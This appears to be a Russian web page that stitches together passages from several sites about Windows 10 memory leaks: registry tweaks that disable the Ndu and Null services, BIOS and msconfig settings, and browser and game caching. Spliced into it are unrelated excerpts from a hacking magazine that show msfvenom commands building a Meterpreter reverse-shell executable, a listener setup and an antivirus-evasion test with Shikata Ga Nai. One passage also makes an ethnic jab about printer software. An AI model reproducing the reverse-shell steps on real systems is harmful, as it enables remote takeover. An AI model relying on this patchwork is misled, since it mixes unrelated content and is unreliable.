Что делать если растет невыгружаемый пул в оперативной памяти Windows 10 и занимает почти всю доступную RAM. Способы исправить проблему.
Куда утекает «оперативка»?
Любое приложение, игра потребляют ресурсы компьютера — нагружают процессор, обращаются к дискам, занимают определенное место в оперативной памяти. Это нормальное явление, характерное для ПК, мобильных устройств и т.д.
Но иногда после закрытия программы, она продолжает работать в фоне, не выгружается из ОЗУ полностью. Мы пытаемся запустить другую утилиту/игру, но сталкиваемся с «лагами, фризами, тормозами» из-за нехватки «оперативки».
Даже сторонние оптимизаторы не всегда способны справиться с подобными проблемами. Именно здесь стоит начать обзор способов для устранения утечки:
- Предварительно заходим в «Службы» — через поиск или консоль «Выполнить», вызываемую комбинацией Win + R . Вводим запрос:
services.msc

- В открывшемся перечне находим элемент с названием «SysMain» (Superfetch), двойным щелчком левой кнопки мышки входим в параметры, где следует включить сервис, выбрать автоматический запуск. Если всё так и есть, значит ничего не меняем, закрываем службы:

- Далее — снова открываем форму «Выполнить», вводим команду:
regedit

- Оказываемся в редакторе реестра. Слева есть дерево папок. Нужно провести ряд манипуляций по указанным ниже путям (в конце статьи есть детальное видео):
LOCAL_MACHINE | SYSTEM | ControlSet001 | Services | Ndu
Справа редактируем ключ «Start» — удаляем его значение и вместо него указываем «4»
LOCAL_MACHINE | SYSTEM | ControlSet001 | Services | Null
Выполняем аналогичные действия.
LOCAL_MACHINE | SYSTEM | ControlSet001 | Control | Session Manager | Memory Management
В правой части окна находим «NonPagedPoolSize», в окне свойств указываем десятичную систему и прописываем значение «192».
- Закрываем редактор реестра и перезагружаем компьютер.
Проблема с утечкой оперативной памяти должна быть устранена.
Дополнительно рекомендуем использовать бесплатный софт
MemReduct
для автоматической очистки ненужных процессов, потребляющих ОЗУ в фоновом режиме.
Нередко причиной дефекта является вредоносное программное обеспечение, вирусы. Чтобы устранить этот фактор — запускаем глубокое (полное) сканирование в установленном антивирусе. Защитника Windows 10 будет вполне достаточно для изолирования всех современных угроз:

Источник: http://it-tehnik.ru/software/windows-10/ram-leacks.html
Установка последних версий драйверов сетевых адаптеров
Попробуйте скачать и установить последние версии драйверов ваших сетевых адаптеров с сайта производителя.
В том случае, если у вас включено автоматическое обновление драйверов, убедитесь не начались ли проблемы после установки новых драйверов. Попробуйте откатить версию драйвера на более старую и проверить, воспроизводится ли проблема. Если проблема решилась, отключите автообновление драйверов.
Источник: http://zen.yandex.ru/media/winitpro.ru/nevygrujaemyi-pul-zanial-pochti-vsiu-operativnuiu-pamiat-v-windows-10-chto-delat-5b142c7ead0f22c862463f94
Верните мой 97-й
Незаконный захват оперативной памяти приложениями – прямое следствие технологического прогресса. Вычислительных ресурсов, спасибо закону Мура, становится больше (да и цена их падает год от года), а стоимость работы высококвалифицированного специалиста, увы (и вновь к счастью для нас, IT’шников), следует обратной динамике. Приложения обрастают новыми возможностями, для быстрой разработки вводятся очередные слои абстракций… Двадцать лет назад код был куда ближе к «железу», нежели сейчас. Огромное число прослоек и промежуточных технологий – одно из многих зол, приводящих к плачевной ситуации. 15 мегабайт оперативной памяти для (!) калькулятора. Кошмар!

И ладно бы ситуация улучшалась, так нет: разработчики берут старые инструменты, придумывают еще более простые и многофункциональные новые, проходит несколько лет и цикл повторяется. Подумать только, недавно мы радовались CSS 3.0 и скругленным уголкам простым свойством объекта, затем Bootstrap’у, сейчас – очередной надстройке-комбайну. Write less, do more во все поля.
Источник: http://habr.com/ru/company/kingston_technology/blog/407321/
Способ 1: Очистка кэша ОЗУ
Как известно, в оперативную память загружаются данные приложений, что позволяет ускорить их запуск и выполнение каких-либо операций. Информация, которая считается устаревшей, выгружается или перезаписывается автоматически, однако это происходит не всегда, что напрямую влияет на быстродействие и загруженность RAM. Мы советуем время от времени очищать кэш самостоятельно и проверять, как это скажется на работе Windows 10.

Подробнее: Очистка кэша оперативной памяти в Windows 10
Источник: http://lumpics.ru/ram-optimization-in-windows-10/
Shikata Ga Nai
Одна из основных техник Metasploit — это схема кодирования полезной нагрузки Shikata Ga Nai (название переводится с японского как «ничего не поделаешь»). Работает она за счет SGN, уникального «полиморфного аддитивного энкодера XOR». Благодаря ему каждый раз, когда ты кодируешь шелл‑код, это будет происходить по‑другому, от чего нагрузка становится для антивируса безопасной на вид.
В SGN реализованы: динамическая замена команд, динамическое упорядочение блоков, случайный обмен регистрами, рандомизация порядка команд, вставка ненужного кода, использование случайного ключа и рандомизация расстояния между командами.
При всех плюсах техника кодирования Shikata Ga Nai не всегда бывает эффективной на последних версиях Windows.
Источник: http://xakep.ru/2020/12/23/shikata-ga-nai/
Теги:
Заметили ошибку? Выделите ее мышкой и нажмите Ctrl+Enter!
Источник: http://kv.by/content/338282-protsess-system-i-utechka-operativnoi-pamyati-v-windows-10
Объем оперативной памяти и количество запущенных приложений
Первая и вторая причина, думаю, не требуют особых комментарий и тесно связаны между собой. Решение – увеличить размер RAM на компьютере, купив дополнительную планку памяти (на современной системе для комфортной работы не должно быть менее 4 Гб оперативной памяти) и/или закрывать неиспользуемые ресурсоёмкие приложения (сколько памяти потребляет тот или иной процесс/программа можно с помощью диспетчера задач).
Источник: http://winitpro.ru/index.php/2018/01/29/nedostatochno-pamyati-na-kompyutere-s-windows-10/
Способы настройки отображения всей ОЗУ на Windows 10
Если вы столкнулись с ситуацией, когда доступна не вся оперативная память на Windows 10 и при этом модули вы не меняли местами, стоит выполнить следующие действия:
- Жмём «Win+R» и вводим «msconfig».

- Откроется окно «Конфигурации системы». Переходим во вкладку «Загрузка». Нажимаем на кнопку «Дополнительные параметры».

- Откроется небольшое окно. Здесь нужно снять отметку «Максимум памяти».

- После сохранения изменений нужно перезагрузить компьютер и посмотреть, сколько используется памяти.
Если Windows 10 не видит полного объема ОЗУ, стоит изъять планки со слотов и поменять их местами. Также рекомендуем почистить контакты модулей оперативной памяти. Для этого стоит взять канцелярскую резинку и аккуратно стереть загрязнения с контактов.

Если модули вы вставите неправильно, при загрузке ПК пройдет пост. Необходимо будет вернуть модули на свои места и повторно запустить компьютер. После загрузки Windows 10 32 бит нужно скачать программу MemTest86 и проверить работоспособность ОЗУ.
Если с модулями все в порядке, однако Виндовс не видит всю оперативную память, возможно, у вас используется старая версия прошивки материнской платы и необходимо обновить BIOS, а также проверить некоторые его параметры.
- Первый параметр BIOS, который отвечает за стабильную работу ОЗУ – это перераспределение памяти. В различных версиях прошивки этот раздел может именоваться по-разному (Memory Hole Remapping, H/W DRAM Over 4GB Remapping, Hardware Memory Hole). Поэтому стоит детально изучить инструкцию к плате или найти описание к версии используемого БИОСа.
Функция перераспределения памяти переносит блоки адресов, используемые картами расширения, в адресное пространство за 4-м Гб. Таким образом, удается увеличить объем оперативной памяти (в противном случае Windows10 будет видеть 3-3.5 Гб). Для полноценной поддержки такого объема необходимо использование 64-х разрядных процессоров и 64-х разрядных версий ОС (либо серверных версий 32-х разрядных операционных систем, допускающих расширение физических адресов PAE). При меньшем объеме оперативной памяти обязательно выключите эту опцию (Disabled), так как могут возникнуть неполадки в работе ОЗУ. Включение перераспределение памяти – значение Enabled.

- Параметры памяти для видеоапертуры AGP – это объем памяти, который система делит с видеоадаптером. Он необходим для отображения текстур и отрисовки картинки. Данный объем памяти может не использоваться системой, если он заблокирован видеоадаптером. Способ, как включить его один: загружаемся в БИОС, выбираем AGP Aperture size. Стандартные значения: 32 МБ, 64 МБ, 128 МБ и Auto (Автоматически). Смотрим сколько памяти у видеокарты и по значению задаем нужное. Зачастую это 128 Мб. Однако можно попробовать применить каждый из параметров, чтобы посмотреть, какой из них даст лучший результат.

После внесения всех изменений в настройки BIOS нужно загрузиться в Windows и проверить, видный ли весь объем ОЗУ. Если система до сих пор не видит оперативную память, стоит попробовать вставить другие модули в слот. Возможно, старые планки ОЗУ вышли из строя или имеют дефекты.
О том, почему система не видит всей оперативной памяти и как это исправить, смотрите в видео:
Источник: http://softikbox.com/pochemu-na-windows-10-dostupna-ne-vsya-operativnaya-pamyat-23904.html
Комфортабельные троллейбусы из хлеба
Современные браузеры – это не только ценный гипертекст, но и три-четыре десятка полезных фич. Воспроизведение видео, работа с документами, и другие расширения – почти что операционка в миниатюре. С кучей собственных модулей от разных разработчиков, и всё это соединено кое-как. Работает зачастую так же. Миллион открытых вкладок, сложная вёрстка, фреймворк на фреймворке – одни из основных генераторов утечек.
Как бороться? Поставить какой-нибудь блокировщик рекламы и экстеншн типа The Great Suspender, который выгружает из памяти неиспользуемые страницы и сохраняет во вкладке «минимум» – удобно и эффективно снижает фоновый отжор памяти.

Источник: http://habr.com/ru/company/kingston_technology/blog/407321/
Определение проблемы
Давай проверим Shikata Ga Nai на практике и узнаем, действительно ли его популярность привела к тому, что SGN отлавливают антивирусы. В качестве жертвы я буду использовать свой ноутбук с последней версией Windows 10 со всеми установленными обновлениями (Build 19042).
Генерировать шелл‑код я буду с помощью MSFvenom. В качестве слушателя выступит Kali Linux 2020.4 последней версии с установленным Metasploit 6.0.18-dev.
Для начала сгенерируем стандартную нагрузку без SGN:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.180 LPORT=4433 -f exe > clean_shell.exe
…
Payload size: 354 bytes
Final size of exe file: 73802 bytes
На Kali поднимем handler. На интерфейсе eth1 IP-адрес 10.10.0.180:
$ msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost eth1
set lport 4433
Пробуем для начала передать файл, скачав его с помощью Google Chrome. Для этого поднимаю HTTP-сервер с помощью модуля для второй версии Python:
$ python —m SimpleHTTPServer
Пробую скачать наш шелл по адресу http://10.10.0.180:8000/clean_shell.exe.
 Очевидно, что файл заблокировал Google Chrome
Очевидно, что файл заблокировал Google Chrome
Давай попробуем открыть файл. На этой машине с Windows 10 у меня установлена подсистема Linux (WSL). Скачаем этот файл в терминале с помощью wget и попробуем запустить.
 При попытке открыть нас ждет предупреждение и файл удаляется
При попытке открыть нас ждет предупреждение и файл удаляется
Файл Meterpreter был удален даже без обращения к нему. Нужно лишь скачать и подождать около минуты. Какая внимательная Windows! ?
 Автоматическое удаление файла с Meterpreter
Автоматическое удаление файла с Meterpreter
Тем временем на машине с Kali тишина и слышен звук сверчков. Попробуем теперь технику кодирования Shikata Ga Nai. Создаем новый пейлоад в MSFvenom. На машине с Kali по‑прежнему висит в ожидании handler.
Добавим к опциям -e x86/shikata_ga_nai -b ‘x00’ -i 20, то есть используем SGN в 20 итераций с удалением плохого символа x00.
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.180 LPORT=4433 -e x86/shikata_ga_nai -b x00 -i 20 -f exe > sgn_20_shell.exe
…
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
…
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai chosen with final size 894
Payload size: 894 bytes
Final size of exe file: 73802 bytes
Пробуем загрузить с помощью Google Chrome: http://10.10.0.180:8000/sgn_20_shell.exe.
 SGN не помог обойти антивирус
SGN не помог обойти антивирус
Снова неудача. После скачивания с помощью Wget и запуска нас ждет такая же история, как и в прошлый раз, — с последующим удалением вредоноса. Какой можно сделать вывод? Правильно, на новых версиях Windows 10 Shikata Ga Nai бесполезен.
info
C сентября 2020 года компания Google ввела Advanced Protection Program для высокорисковых пользователей, таких как политики и журналисты. Загружаемые участниками этой программы файлы могут сначала пройти проверку на серверах Google, а лишь потом попасть к пользователю.
Так происходит потому, что при запуске исполняемого файла и перед загрузкой его в память система пытается найти сигнатуры, принадлежащие вредоносному ПО. В нашем случае такие сигнатуры были найдены и обнаружены. Поэтому Windows 10 не разрешила запуск. Даже SGN не помог. Сам по себе полиморфизм в нем неплох, но слепок стаба этого энкодера уже давно изучен.
Источник: http://xakep.ru/2020/12/23/shikata-ga-nai/
Проблемы кэширования ресурсов
Этим страдают в большинстве своём игры-песочницы, как стационарные, так и запускаемые внутри браузера: Factorio, Rim World, Minecraft с кучей модов… При определённом стечении обстоятельств (например, оставили производство на ночь, чтобы игра зарабатывала, пока вы спите) можно проснуться с наглухо повисшим компьютером. Ну или очень медленно работающим. При этом в плане оперативной памяти всё будет «ок» – сколько потребляла игра, столько и потребляет.

В 90% случаев такого поведения у пользователей установлен SSD и включены одновременно файл подкачки и режим гибернации. Игра сбрасывает неиспользуемые ресурсы из оперативки в своп, «Винда» кэширует их и сохраняет на случай ухода в сон, далее графика используется повторно и вновь откладывается в «долгий ящик». Вот только старые копии никуда не удаляются – спустя несколько часов, в зависимости от объёма накопителя, свободное место на нём заканчивается, система падает до перезагрузки и очистки временных файлов. Не пытайся игра «оптимизировать» расход оперативной памяти, выгружая и вновь подкачивая ресурсы – текла бы как обычно, с постепенным замедлением работы и последующим крашем.

Варианты решения: проверка гипотезы какой-нибудь утилитой типа TreeSize, удаление накопленных мусорных asset’ов, перенос подкачки на объёмный HDD или отключение гибернации в Windows 10, написание багрепорта на форум, ожидание патча.
Источник: http://habr.com/ru/company/kingston_technology/blog/407321/
Способ 6: Отключение открытия приложений после перезапуска
По умолчанию в Windows 10 активирована функция, автоматически запускающая незакрытые программы при перезагрузке или обновлении системы. Далеко не всем эта опция требуется, поэтому ее можно отключить, чтобы разгрузить оперативную память, ведь теперь кэш сохраняться не будет. Делается это буквально в несколько нажатий.
- Откройте «Пуск» и перейдите в «Параметры».

Здесь выберите раздел «Учетные записи».

Переместитесь к категории «Варианты входа».

Отыщите необходимый параметр в «Конфиденциальность» и деактивируйте его, передвинув ползунок.

Отныне все те приложения, которые оставались открытыми на момент перезагрузки, не будут восстанавливать свою работу, поэтому учитывайте данную особенность при последующем взаимодействии с устройством.
Источник: http://lumpics.ru/ram-optimization-in-windows-10/
У разработчика лапки
Иногда утечки – это просто утечки. Фотошоп любит и умеет отжирать большие объёмы памяти, особенно сразу после выхода нового номерного релиза. Благо в самом приложении есть инструмент ограничения доступного объёма оперативки (не стоит выделять больше 66%), назначения кэширующих дисков и всего такого. В качестве альтернативы можно подождать полгода и дождаться стабильной версии. Киллерфичи редко бывают настолько нужны, чтобы мириться с багами.

Торрент-клиенты. Множество одновременно установленных подключений, столько же одновременно скачиваемых файлов, проблемы с соединением – и соответствующий расход памяти. Решение – ограничение на количество исходящих соединений и скорости отдачи. Правильные коэффициенты подбираются вручную.
Софт принтеров / сканеров / камер. В анамнезе – написанный за еду индусский код: кривой, как камасутра. Медицина в этом случае бессильна – тут уж ибо использовать открытые / универсальные аналоги, либо писать багрепорты и молиться Шиве, чтоб тот покарал проклятых халтурщиков.
